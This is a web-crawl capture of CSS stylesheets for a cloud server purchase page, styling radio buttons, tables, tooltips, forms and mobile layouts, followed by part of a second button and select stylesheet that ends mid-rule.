	background-color: #fff;
	border-radius: 100%;
	box-sizing: border-box;
	content: "";
	display: inline-block;
	height: 10px;
	left: 0;
	position: absolute;
	top: 0;
	transform: scale(1);
	transition: transform .3s cubic-bezier(.3, 1.3, .3, 1);
	width: 10px
}

.iaas-ecs-arco-radio:hover .iaas-ecs-arco-radio-mask {
	border-color: var(--color-neutral-4)
}

.iaas-ecs-arco-radio-checked .iaas-ecs-arco-radio-mask {
	background-color: var(--zdztxz);
	border-color: var(--zdztxz)
}

.iaas-ecs-arco-radio-checked .iaas-ecs-arco-radio-mask:after {
	background-color: var(--color-white);
	transform: scale(.4)
}

.iaas-ecs-arco-radio-checked:hover .iaas-ecs-arco-radio-mask {
	border-color: var(--zdztxz)
}
.iaas-button-disabled{cursor: not-allowed;color:#fff;
background: #999 !important;}
.iaas-ecs-arco-radio-disabled,
.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-icon-hover {
	cursor: not-allowed
}

.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-text {
	color: var(--color-neutral-6)
}

.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-mask {
	border-color: var(--color-neutral-4)
}

.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-mask:after {
	background-color: #e5e8ef
}

.iaas-ecs-arco-radio-disabled:hover .iaas-ecs-arco-radio-mask {
	border-color: var(--color-neutral-4)
}

.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-mask,
.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled:hover .iaas-ecs-arco-radio-mask {
	background-color: rgb(var(--primary-3));
	border-color: transparent
}

.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-mask:after {
	background-color: #e5e8ef
}

.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-radio-text {
	color: var(--color-text-4)
}

.iaas-ecs-arco-radio:hover .iaas-ecs-arco-radio-icon-hover:before {
	background-color: #e5e8ef
}
.qin{
	position: absolute;
	top: 0;
	right: 0;
    border-radius: 2px;
	background: #ddd;
	padding: 0 2px;
    color: var(--color-text-2) !important;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
}
.iaas-ecs-arco-radio-group {
	box-sizing: border-box;
	display: inline-block
}
.yjxx{display: flex;width: 100%;}
.yjxx .iaas-ecs-arco-radio-button{flex-grow: 1;}
.yjxx .iaas-ecs-arco-radio-button:not(:first-of-type):before {
    width: 0;
}
.iaas-ecs-arco-radio-group .iaas-ecs-arco-radio {
	margin-right: 24px
}

.iaas-ecs-arco-radio-group-type-button {
	line-height: 26px;
	padding: 1.5px;
	position: relative;
	z-index: 0
}

.iaas-ecs-arco-radio-button {
	background-color: transparent;
	border-radius: 2px;
	color: var(--color-neutral-8);
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	line-height: 26px;
	margin: 1.5px;
	position: relative;
	transition: all .1s linear
}

.iaas-ecs-arco-radio-button-inner {
	display: block;
	padding: 1px 24px;
	position: relative
}

.iaas-ecs-arco-radio-button:not(:first-of-type):before {
	background-color: #e5e8ef;
	content: "";
	display: block;
	height: 12px;
	left: -2px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	transition: all .1s linear;
	width: 1px
}

.iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked+.iaas-ecs-arco-radio-button:before,
.iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked:before,
.iaas-ecs-arco-radio-button:hover+.iaas-ecs-arco-radio-button:before,
.iaas-ecs-arco-radio-button:hover:before {
	opacity: 0
}

.iaas-ecs-arco-radio-button:after {
	background-color: #f2f3f8;
	bottom: -3px;
	content: " ";
	display: block;
	left: -3px;
	pointer-events: none;
	position: absolute;
	right: -3px;
	top: -3px;
	z-index: -1
}

.iaas-ecs-arco-radio-button:first-of-type:after {
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px
}

.iaas-ecs-arco-radio-button:last-of-type:after {
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px
}

.iaas-ecs-arco-radio-button:hover {
	background-color: #fff;
	color: var(--color-neutral-8)
}

.iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked {
	background-color: #fff;
	color: var(--zdztxz);
	font-weight: 500
}

.iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-disabled {
	background-color: transparent;
	color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-disabled.iaas-ecs-arco-radio-checked {
	background-color: #fff;
	color: rgb(var(--primary-3))
}

.iaas-ecs-arco-radio-size-small {
	line-height: 28px
}

.iaas-ecs-arco-radio-size-small .iaas-ecs-arco-radio-button,
.iaas-ecs-arco-radio-size-small.iaas-ecs-arco-radio-group-type-button {
	font-size: 12px;
	line-height: 22px
}

.iaas-ecs-arco-radio-size-large {
	line-height: 36px
}

.iaas-ecs-arco-radio-group-direction-vertical .iaas-ecs-arco-radio {
	display: block;
	line-height: 20px;
	margin-right: 0
}

.iaas-ecs-arco-table-filters-popup {
	background: #fff;
	border: 1px solid #e5e8ef;
	border-radius: var(--border-radius-medium);
	box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
	box-sizing: border-box;
	min-width: 100px
}

.iaas-ecs-arco-table-filters-list {
	max-height: 200px;
	overflow-y: auto;
	padding: 4px 0
}

.iaas-ecs-arco-table-filters-item {
	font-size: 14px;
	height: 32px;
	line-height: 32px;
	overflow: hidden;
	width: 100%
}

.iaas-ecs-arco-table-filters-item .iaas-ecs-arco-checkbox,
.iaas-ecs-arco-table-filters-item .iaas-ecs-arco-radio {
	padding: 0 12px;
	white-space: nowrap;
	width: 100%
}

.iaas-ecs-arco-table-filters-btn {
	align-items: center;
	border-top: 1px solid #e5e8ef;
	box-sizing: border-box;
	display: flex;
	height: 38px;
	justify-content: space-between;
	line-height: 38px;
	overflow: hidden;
	padding: 0 12px
}

.iaas-ecs-arco-table-th-item {
	padding: 8px 16px
}

.iaas-ecs-arco-table-th-item.iaas-ecs-arco-table-col-has-filter {
	padding-right: 28px
}

.iaas-ecs-arco-table-col-has-sorter.iaas-ecs-arco-table-col-has-filter {
	padding-right: 0
}

.iaas-ecs-arco-table-col-has-sorter.iaas-ecs-arco-table-col-has-filter .iaas-ecs-arco-table-cell-with-sorter {
	padding-right: 28px
}

.iaas-ecs-arco-table-col-has-sorter {
	padding: 0
}

.iaas-ecs-arco-table-col-has-sorter .iaas-ecs-arco-table-cell-with-sorter {
	cursor: pointer;
	padding: 12px 16px
}

.iaas-ecs-arco-table-td {
	font-size: 12px;
	padding: 12px 16px
}

.iaas-ecs-arco-table-th {
	font-size: 12px
}

.iaas-ecs-arco-table-footer {
	padding: 12px 16px
}

.iaas-ecs-arco-table-expand-fixed-row {
	margin: -12px -16px;
	padding: 12px 16px
}

.iaas-ecs-arco-table-editable-row .iaas-ecs-arco-table-cell-wrap-value {
	padding: 12px 16px
}

.iaas-ecs-arco-table {
	position: relative
}

.iaas-ecs-arco-table .iaas-ecs-arco-spin {
	display: block
}

.iaas-ecs-arco-table>.iaas-ecs-arco-spin>.iaas-ecs-arco-spin-children:after {
	z-index: 2
}

.iaas-ecs-arco-table-footer {
	border-radius: 0 0 2px 2px
}
.iaas-ecs-arco-table-layout-fixed table {
	table-layout: fixed
}

.iaas-ecs-arco-table thead>.iaas-ecs-arco-table-tr>.iaas-ecs-arco-table-th {
	border-bottom: 1px solid #e5e8ef;
	width: 10%;
}

.iaas-ecs-arco-table thead>.iaas-ecs-arco-table-tr>.iaas-ecs-arco-table-th:first-child {
	width: 2.5%;
}
.iaas-ecs-arco-table thead>.iaas-ecs-arco-table-tr:not(:last-child)>.iaas-ecs-arco-table-th[colspan] {
	border-bottom: 0
}

.iaas-ecs-arco-table table {
	border-collapse: separate;
	border-spacing: 0;
	margin: 0;
	min-width: 100%;
	width: 100%
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-th {
	background-color: #f2f3f8
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-td {
	background-color: #fff
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-th {
	box-sizing: border-box;
	color: #787878;
	font-weight: 500;
	line-height: 1.5715;
	text-align: left
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-th[colspan] {
	text-align: center
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-th:first-child {
	border-radius: 2px 0 0 0
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-th:last-child {
	border-radius: 0 2px 0 0
}

.iaas-ecs-arco-table .iaas-ecs-arco-table-td {
	border-bottom: 1px solid #e5e8ef;
	box-sizing: border-box;
	color: var(--color-neutral-10);
	line-height: 1.5715;
	text-align: left
}

.iaas-ecs-arco-table-th.iaas-ecs-arco-table-col-sorted {
	background-color: #e5e8ef
}

.iaas-ecs-arco-table-td.iaas-ecs-arco-table-col-sorted {
	background-color: #f6f7fb
}

.iaas-ecs-arco-table-col-fixed-left,
.iaas-ecs-arco-table-col-fixed-right {
	position: -webkit-sticky;
	position: sticky;
	z-index: 1
}

.iaas-ecs-arco-table-cell-text-ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.iaas-ecs-arco-table-editable-row .iaas-ecs-arco-table-cell-wrap-value {
	border: 1px solid var(--color-white);
	border-radius: 2px;
	cursor: pointer;
	transition: all .1s linear
}

.iaas-ecs-arco-table-editable-row:hover .iaas-ecs-arco-table-cell-wrap-value {
	border: 1px solid #e5e8ef
}

.iaas-ecs-arco-table-cell {
	word-break: break-all
}

.iaas-ecs-arco-table-cell-indent {
	float: left;
	height: 1px
}

.iaas-ecs-arco-table-expand-icon-cell button {
	align-items: center;
	background-color: #f2f3f8;
	border: 1px solid transparent;
	border-radius: 2px;
	box-sizing: border-box;
	color: var(--color-neutral-8);
	cursor: pointer;
	display: inline-flex;
	font-size: 8px;
	height: 16px;
	justify-content: center;
	line-height: 16px;
	outline: none;
	padding: 0;
	transition: background-color .1s linear;
	width: 16px
}

.iaas-ecs-arco-table-expand-icon-cell button:hover {
	background-color: #e5e8ef;
	border-color: transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-table-cell-expand-icon {
	float: left
}

.iaas-ecs-arco-table-cell-expand-icon button {
	align-items: center;
	background-color: #f2f3f8;
	border: 1px solid transparent;
	border-radius: 2px;
	box-sizing: border-box;
	color: var(--color-neutral-8);
	cursor: pointer;
	display: inline-flex;
	font-size: 8px;
	height: 16px;
	justify-content: center;
	line-height: 16px;
	margin-right: 8px;
	outline: none;
	padding: 0;
	transition: background-color .1s linear;
	width: 16px
}

.iaas-ecs-arco-table-cell-expand-icon button:hover {
	background-color: #e5e8ef;
	border-color: transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-table-cell-expand-icon-hidden {
	display: inline-block;
	height: 16px;
	margin-right: 8px;
	width: 16px
}

.iaas-ecs-arco-table-expand-fixed-row {
	box-sizing: border-box;
	left: 0;
	position: -webkit-sticky;
	position: sticky
}

.iaas-ecs-arco-table-td.iaas-ecs-arco-table-operation,
.iaas-ecs-arco-table-th.iaas-ecs-arco-table-operation .iaas-ecs-arco-table-th-item {
	padding: 0;
	text-align: center
}

.iaas-ecs-arco-table-th-item {
	position: relative;
	transition: background-color .1s linear
}

.iaas-ecs-arco-table-cell-mouseenter {
	background-color: var(--color-neutral-4)
}

.iaas-ecs-arco-table-sorter {
	display: inline-block;
	margin-left: 4px;
	vertical-align: -3px
}

.iaas-ecs-arco-table-sorter.iaas-ecs-arco-table-sorter-direction-one {
	vertical-align: 0
}

.iaas-ecs-arco-table-sorter-icon {
	height: 8px;
	line-height: 8px;
	overflow: hidden;
	position: relative;
	width: 12px
}

.iaas-ecs-arco-table-sorter-icon .iaas-ecs-arco-icon-caret-down,
.iaas-ecs-arco-table-sorter-icon .iaas-ecs-arco-icon-caret-up {
	color: var(--color-neutral-6);
	font-size: 12px;
	position: absolute;
	top: 50%;
	transition: all .1s linear
}

.iaas-ecs-arco-table-sorter-icon .iaas-ecs-arco-icon-caret-up {
	left: 0;
	top: -2px
}

.iaas-ecs-arco-table-sorter-icon .iaas-ecs-arco-icon-caret-down {
	left: 0;
	top: -3px
}

.iaas-ecs-arco-table-sorter-icon.iaas-ecs-arco-table-sorter-icon-active svg {
	color: var(--zdztxz)
}

.iaas-ecs-arco-table-filters {
	align-items: center;
	background-color: transparent;
	cursor: pointer;
	display: flex;
	height: 100%;
	justify-content: center;
	line-height: 1;
	position: absolute;
	right: 0;
	top: 0;
	transition: all .1s linear;
	vertical-align: 0;
	width: 24px
}

.iaas-ecs-arco-table-filters svg {
	color: var(--color-neutral-6);
	font-size: 16px;
	transition: all .1s linear
}

.iaas-ecs-arco-table-filters-active svg {
	color: var(--zdztxz)
}

.iaas-ecs-arco-table-container {
	border-radius: 2px 2px 0 0;
	position: relative
}

.iaas-ecs-arco-table-header {
	border-radius: 2px 2px 0 0
}

.iaas-ecs-arco-table-content-scroll {
	width: 100%
}

.iaas-ecs-arco-table-content-scroll .iaas-ecs-arco-table-content-inner {
	width: auto
}

.iaas-ecs-arco-table-content-scroll:after {
	border-top-right-radius: 2px;
	right: 0
}

.iaas-ecs-arco-table-header {
	background-color: #f2f3f8;
	scrollbar-color: transparent transparent
}

.iaas-ecs-arco-table-header::-webkit-scrollbar {
	background-color: transparent
}

.iaas-ecs-arco-table-body {
	background-color: var(--color-bg-2);
	position: relative
}

.iaas-ecs-arco-table-no-data {
	box-sizing: border-box;
	font-size: 14px;
	line-height: 40px;
	padding: 20px;
	text-align: center
}

.iaas-ecs-arco-table-empty-row .iaas-ecs-arco-table-td {
	border-bottom: 0
}

.iaas-ecs-arco-table-hover .iaas-ecs-arco-table-tr:not(.iaas-ecs-arco-table-empty-row):hover .iaas-ecs-arco-table-td:not(.iaas-ecs-arco-table-col-fixed-left):not(.iaas-ecs-arco-table-col-fixed-right),
.iaas-ecs-arco-table-stripe .iaas-ecs-arco-table-tr:nth-child(2n) .iaas-ecs-arco-table-td {
	background-color: #f6f7fb
}

.iaas-ecs-arco-table-hover .iaas-ecs-arco-table-tr:not(.iaas-ecs-arco-table-empty-row):hover .iaas-ecs-arco-table-td.iaas-ecs-arco-table-col-fixed-left:before,
.iaas-ecs-arco-table-hover .iaas-ecs-arco-table-tr:not(.iaas-ecs-arco-table-empty-row):hover .iaas-ecs-arco-table-td.iaas-ecs-arco-table-col-fixed-right:before {
	background-color: #f6f7fb;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1
}

.iaas-ecs-arco-table-type-radio .iaas-ecs-arco-table-row-checked.iaas-ecs-arco-table-tr .iaas-ecs-arco-table-td {
	background-color: #f6f7fb
}

.iaas-ecs-arco-table-virtualized table {
	table-layout: fixed
}

.iaas-ecs-arco-table-virtualized div.iaas-ecs-arco-table-body div.iaas-ecs-arco-table-tr {
	display: flex
}

.iaas-ecs-arco-table-virtualized div.iaas-ecs-arco-table-body div.iaas-ecs-arco-table-td {
	align-items: center;
	display: flex;
	flex: 1
}

div.iaas-ecs-arco-table-tfoot {
	background-color: var(--color-neutral-2);
	box-shadow: 0 -1px 0 #e5e8ef;
	overflow-x: auto;
	position: relative;
	scrollbar-color: transparent transparent;
	width: 100%;
	z-index: 1
}

div.iaas-ecs-arco-table-tfoot::-webkit-scrollbar {
	background-color: transparent
}

.iaas-ecs-arco-table-tfoot .iaas-ecs-arco-table-td {
	background-color: var(--color-neutral-2)
}

.iaas-ecs-arco-table-pagination {
	display: flex;
	justify-content: flex-end
}

.iaas-ecs-arco-table-pagination-left {
	justify-content: flex-start
}

.iaas-ecs-arco-table-pagination-center {
	justify-content: center
}

.iaas-ecs-arco-table-pagination-top {
	margin-bottom: 12px;
	margin-top: 0
}

.arco-table-cell-with-sorter {
	display: inline-block
}

.arco-table .arco-table-td,
.arco-table .arco-table-th {
	line-height: 20px
}

.arco-table-filters {
	display: inline-block;
	height: 100%;
	margin-left: 2px;
	padding: 0 2px;
	position: relative;
	text-align: center;
	vertical-align: -.15em;
	width: unset
}

.arco-table-size-mini .arco-table-filters {
	margin-bottom: -4px;
	margin-top: -4px;
	padding-bottom: 4px;
	padding-top: 4px
}

.arco-table-size-small .arco-table-filters {
	margin-bottom: -10px;
	margin-top: -10px;
	padding-bottom: 10px;
	padding-top: 10px
}

.arco-table-size-default .arco-table-filters {
	margin-bottom: -14px;
	margin-top: -14px;
	padding-bottom: 14px;
	padding-top: 14px
}

.arco-table-size-middle .arco-table-filters {
	margin-bottom: -10px;
	margin-top: -10px;
	padding-bottom: 10px;
	padding-top: 10px
}

.iaas-ecs-arco-input-number-step-button-disabled {
	color: var(--color-neutral-4);
	cursor: not-allowed;
}

.confirm_check--VNCcW {
	align-self: center;
	font-size: 13px;
	font-weight: 400;
	width: auto;
	margin-right: 20px;
}

.info_list--xz23O {
	flex-wrap: wrap
}

.info_item--bAKTX,
.info_list--xz23O {
	align-items: center;
	display: flex;
	justify-content: left
}

.info_item--bAKTX {
	height: 32px;
	line-height: 32px;
	width: 20%
}

.info_item--bAKTX span:first-child {
	color: var(--color-text-3);
	flex-shrink: 0;
	font-size: 13px;
	width: auto
}

.info_item--bAKTX span:last-child {
	color: var(--color-text-3);;
	font-size: 13px;
	margin-right: 10px;
	max-width: 210px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.info_item--bAKTX .underline--MLSLp {
	border-bottom: 1px dotted var(--color-text-1);
	color: var(--color-text-1)
}

.info_item--bAKTX .underline--MLSLp:hover {
	border-bottom: 1px dotted rgb(var(--arcoblue-6));
	color: rgb(var(--arcoblue-6))
}
.sep_line--WQNfC {
	background-color: #e5e8ef;
	height: 1px;
	margin: 16px 0;
	width: 100%
}
.yxpz {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    font-weight: 500;
	font-size: 14px;
    line-height: 32px;
    position: relative;
    white-space: nowrap;
    margin-right:20px;
}
.pzxq{width: 100%;}
.form_row{    display: flex;
    align-items: flex-start;
flex:auto;width: 100%;}
.ckyxpz:checked~.form_row{display: block;}
.tooltip {
	position: absolute;
	z-index: 1030;
	font-size: 12px;
	line-height: 1.5;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: visible;
	-webkit-animation: fadeinout 0.6s;
	animation: fadeinout 0.6s;
}

@-webkit-keyframes fadeinout {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fadeinout {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

.tooltip.in {
	opacity: 1;
	filter: alpha(opacity=100);
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px;
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px;
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px;
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px;
}

.tooltip-inner {
	width: auto;
	min-width:300px;
	display: inline-block;
	padding: 10px 15px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 0.6);
	border-radius: 4px;

}
.slider-horizontal .tooltip-inner,.iaas-ecs-arco-input-number .tooltip-inner{
	min-width:50px;

}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-top-color: rgba(0, 0, 0, 0.6);
	border-width: 5px 5px 0;
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-top-color: rgba(0, 0, 0, 0.6);
	border-width: 5px 5px 0;
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-top-color: rgba(0, 0, 0, 0.6);
	border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-right-color: rgba(0, 0, 0, 0.6);
	border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-left-color: rgba(0, 0, 0, 0.6);
	border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-bottom-color: rgba(0, 0, 0, 0.6);
	border-width: 0 5px 5px;
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-bottom-color: rgba(0, 0, 0, 0.6);
	border-width: 0 5px 5px;
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-bottom-color: rgba(0, 0, 0, 0.6);
	border-width: 0 5px 5px;
}
.iaas-ecs-arco-form-extra{margin-top: 8px;}
@media (max-width: 1080px) {
.iaas-ecs-arco-steps,.server_flow{
    display: none;
}
.header--w0qGH .header_inner--KQC5r,.footer_inner--WcckY, .main--n_cS2{
	min-width:auto;
}
.main--n_cS2{
    width:100%;
	padding: 13px 13px 0;
}
.footer_inner--WcckY{
	width:100%;
	padding: 0 13px;
}
.header--w0qGH .header_inner--KQC5r{
	width:100%;
	padding: 0 15px;
}
.rAcrgyQXPnKEMMJxxw7Q {
    height: calc(100vh - 58px);
}
.header_inner--KQC5r .iaas-ecs-arco-icon-left,.header_inner--KQC5r>span{display: none;}
.header--w0qGH .tabs--Ckjsb {
    left: auto;
	transform: none;
}
.header--w0qGH .header_inner--KQC5r {
    width: 95%;
    justify-content: center;
}
.form_row--siSCq {
    flex-direction: column;
}
.form_sec--FApAM {
    padding: 12px;
}
.label--XUeGx {
    width: 100%;
	padding: 0 5px;
    border-bottom: 1px solid #f2f3f8;
	    margin-bottom: 6px;
}
.yjxx {
    flex-wrap: wrap;
}
.yjxx .iaas-ecs-arco-radio-button {
    flex-grow: 1;
    width: 49%;
}
.required--mayzk {
    left: -5px;
}
.form_col--wLvix .form_tip--JJID7 {
    padding: 0 5px;
}
.iaas-ecs-arco-radio-button-inner {
    padding: 1px 15px;
}
.tooltip-inner {
	min-width:auto;
}
.slider-horizontal .tooltip-inner,.iaas-ecs-arco-input-number .tooltip-inner{
	min-width:auto;

}
.iaas-ecs-arco-table-content-scroll .iaas-ecs-arco-table-content-inner {
    width: 1080px;
}
.iaas-ecs-arco-radio-group-type-button {
    padding: 0;
}
.form_row--siSCq .iaas-ecs-arco-input-number {
    margin-left: 0;
    max-width: none;
}
.zd-mtc{width: 100%;}
.zd-mdk{display: none !important;}
.zd-mos {
    margin-left: 0 !important;
    margin-top: 5px;
}
.iaas-ecs-arco-input {
    max-width: none;
    text-align: center;
}
.bill_method--mrjdT>div:first-child>div {
    padding: 8px 5px;
	width: 100%;
}
.server_net,.subnet_tip--S6REX,.server_disk,.server_db,.server_def{display: none;}
.iaas-ecs-arco-slider-with-marks {
    margin-bottom: 0;
    padding-left: 0;
}
.slider--dq9Ts {
    left: 0;
    width: 100%;
}
.form_row--siSCq .iaas-ecs-arco-row {
    max-width: none;
    width: 100%;
}
.vol_del--sknnw {
    height: 21px !important;
    margin-right: 8px;
    width: 32px !important;
}
.form_row--siSCq .iaas-ecs-arco-col-19,.form_row--siSCq .iaas-ecs-arco-select-size-default,.form_col--wLvix,.iaas-ecs-arco-form-item-control-children,.iaas-ecs-arco-trigger{
    width: 100% !important;
}
.wrapper--SWEO9 {
    display: none;
}
.help--ToFEH {
    margin: 0 !important;
}
.form_row--MPTp4 {
    display: revert;
}
.time--YzWIB {
    flex-wrap: wrap;
}
.time--YzWIB>div.y--CGDVY {
    width: 24%;
    margin-bottom: 3px;
}
.time--YzWIB>div:not(:last-child) {
    margin-right: 3px;
}
.form_row--MPTp4 .iaas-ecs-arco-input-number {
    max-width: none;
}
.price_count_wrapper--MYrFv, .price_count_wrapper--MYrFv>div {
    display: none;
}
.price_text--u7dI8>span:first-child {
    font-size: 22px;
    margin-right: 5px;
}
.price_wrapper--daRYm {
    border-left: none;
    margin-right: 0;
    padding-left: 0;
}
.iaas-ecs-arco-btn-primary:not(.iaas-ecs-arco-btn-disabled) {
    min-width: auto;
}
.footer_price--DPq5T {
    margin-bottom: 8px;
	width: 100%;
}
.yxpz {
    display: none;
}
.info_item--bAKTX {
    height: 22px;
    line-height: 22px;
    width: 50%;
}
.info_item--bAKTX span:first-child,.info_item--bAKTX span:last-child {
    font-size: 12px;
}
.footer_ctrl--cVlJ_{
	display: flex;
	width: 100%;}
.footer--ZpVcq .iaas-ecs-arco-btn {
    width: 48%;
}
.cardBox--JR1LC {
    width: 100%;
}
.cardBox--JR1LC{
    margin-right: 0;
}
.cardBox--JR1LC .titleBox--OfPwx .titleIcon--ziqdq {
    margin-left: 15px;
    margin-right: 15px;
}
.zd-mxt{display: inline-block !important;width: 100%;}
.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 {
    padding:8px;
}
.form_row--MPTp4 .iaas-ecs-arco-select-size-default {
    width: 100%;
    margin-top: 5px;
}
.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 .platformText--sK_DW {
    margin-left: 0;
}
.imageItem--Rg_O8:last-child{margin-right: 0;}
.imageBox--kHPgu .imageItem--Rg_O8 {
    flex-grow: 1;
}
.imageIcon--kbEFN{display: none !important;}
.cardBox--JR1LC .titleBox--OfPwx {
    height: auto;
    padding: 8px 0;
}
.cardBox--JR1LC .contentBox--nQ95J {
    padding: 10px 20px;
}
.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 {
    margin-bottom: 5px;
}
.flavor--fHtw1 {
    display: contents;
}
.iaas-ecs-arco-table-content-scroll {
    width: 100%;
    overflow: auto;
}
.iaas-ecs-arco-table-content-scroll::-webkit-scrollbar{height:0;}
.iaas-ecs-arco-table-th:last-child,.iaas-ecs-arco-table-td:last-child{width: 8% !important;}
.iaas-ecs-arco-table-th-item-title .help--ToFEH{display: none !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1//css/1.0.17/pc/index.css
body_size: 46308
content:
.cui-btn {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  border: solid 1px transparent;
  border-radius: 2px;
  background: transparent;
  font-weight: 400;
  font-size: 14px;
  line-height: 38px;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  transition: 0.2s;
}
.cui-btn-normal {
  height: 40px;
  padding-left: 30px;
  padding-right: 30px;
  font-size: 14px;
  line-height: 38px;
}
.cui-btn-small {
  height: 32px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 12px;
  line-height: 30px;
}
.cui-btn-large {
  height: 48px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  line-height: 46px;
}
.cui-btn-primary {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-primary:hover,
.cui-btn-primary.hover {
  box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}
.cui-btn-dark {
  border-color: #252b3a;
  background-color: #252b3a;
  color: #fff;
}
.cui-btn-outline-primary {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-outline-dark {
  border: solid 1px #252b3a;
  color: #252b3a;
}
.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-light {
  border: solid 1px #fff;
  color: #fff;
}
.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn.disabled,
.cui-btn[disabled] {
  cursor: default;
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #a0a2a8;
}
.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
  box-shadow: none;
}
.cui-select {
  display: inline-block;
  position: relative;
  width: 220px;
  height: 32px;
  border: solid 1px #ddd;
  border-radius: 2px;
  background: white;
  cursor: pointer;
}
.cui-select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  border: none;
  outline: none;
  width: 100%;
  height: 100%;
  padding-left: 10px;
  padding-right: 0;
  background: transparent;
  font-size: 14px;
  color: #252b3a;
  line-height: 30px;
  cursor: pointer;
}
.cui-select select::-ms-expand {
  display: none;
}
.cui-select i {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 30px;
  background: white;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}
.cui-select i:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  border: solid 4px transparent;
  border-bottom: none;
  border-top: solid 5px #666a75;
  margin-bottom: 1px;
}
.cui-select:after {
  content: '';
  position: absolute;
  top: 5px;
  right: 32px;
  bottom: 5px;
  border-right: solid 1px #ddd;
}
.cui-select-trigger {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0);
}
.cui-select-option-list {
  display: none;
}
.cui-select.open .cui-select-option-list {
  display: block;
  position: absolute;
  z-index: 9;
  top: 100%;
  left: -1px;
  right: -1px;
  max-height: 152px;
  overflow: auto;
  border: solid 1px #ddd;
  border-radius: 2px;
  margin-top: 5px;
}
.cui-select.open .cui-select-option-list li {
  padding: 4px 9px;
  background: white;
  font-size: 14px;
  line-height: 22px;
  color: #666a75;
}
.cui-select.open .cui-select-option-list li:hover {
  background: #f7f7f7;
  color: #2468f2;
}
.cui-select.open .cui-select-option-list li.selected {
  background: #2468f2;
  color: #fff;
}
.por-icon {
  font-family: 'por-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
